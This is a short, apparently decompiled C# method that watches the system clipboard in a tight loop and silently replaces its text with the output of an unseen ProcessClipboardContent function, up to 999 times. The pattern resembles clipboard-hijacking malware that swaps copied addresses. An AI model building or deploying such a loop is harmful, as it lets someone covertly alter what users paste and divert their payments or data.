 1 reference
private static void ClipboardListener()
{
string text = "";
int num = 0;
while (true)
{
string text2 = Clipboard.GetText();
if (text2 != text)
{
text = text2;
string text3 = ProcessClipboardContent(text2);
if (text3 != text2)
{
Clipboard.SetText(text3);
num++;
if (num >= 999)
{
break;
}
}
}
Thread.Sleep(10);
}
}